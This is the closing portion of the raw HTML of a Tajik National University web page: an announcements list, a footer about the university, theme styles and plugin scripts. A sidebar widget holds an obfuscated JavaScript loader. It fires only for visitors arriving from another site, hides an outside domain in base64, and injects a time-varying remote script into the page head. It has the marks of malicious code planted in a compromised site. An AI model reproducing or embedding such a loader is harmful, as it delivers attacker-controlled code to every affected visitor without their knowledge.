info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6978bfd598532_rand","tdc_css_class_style":"td_uid_2_6978bfd598532_rand_style"}';
block_td_uid_2_6978bfd598532.td_column_number = "1";
block_td_uid_2_6978bfd598532.block_type = "td_block_7";
block_td_uid_2_6978bfd598532.post_count = "5";
block_td_uid_2_6978bfd598532.found_posts = "293";
block_td_uid_2_6978bfd598532.header_color = "#";
block_td_uid_2_6978bfd598532.ajax_pagination_infinite_stop = "";
block_td_uid_2_6978bfd598532.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_2_6978bfd598532);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Объявления</span></h4></div><div id=td_uid_2_6978bfd598532 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" class="td-image-wrap" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН">ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:59:29+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" class="td-image-wrap" title="АНОНС Университетов партнеров"><img class="entry-thumb" src="[data-uri]" alt="" title="АНОНС Университетов партнеров" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/img-20250917-wa0041-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" title="АНОНС Университетов партнеров">АНОНС Университетов партнеров</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T15:29:37+00:00" >17.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" class="td-image-wrap" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»"><img class="entry-thumb" src="[data-uri]" alt="" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/12/02-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»">МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-20T15:24:12+00:00" >20.12.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" class="td-image-wrap" title="Обьявления. Международная студенческая интернет-олимпиада по биологии"><img class="entry-thumb" src="[data-uri]" alt="" title="Обьявления. Международная студенческая интернет-олимпиада по биологии" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/bez-nazvanija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" title="Обьявления. Международная студенческая интернет-олимпиада по биологии">Обьявления. Международная студенческая интернет-олимпиада по биологии</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T11:13:37+00:00" >27.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" class="td-image-wrap" title="ОБЪЯВЛЕНИЕ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЪЯВЛЕНИЕ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/460937987_951037510373223_804524719092215701_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" title="ОБЪЯВЛЕНИЕ!">ОБЪЯВЛЕНИЕ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T10:02:50+00:00" >25.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6978bfd5a078a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>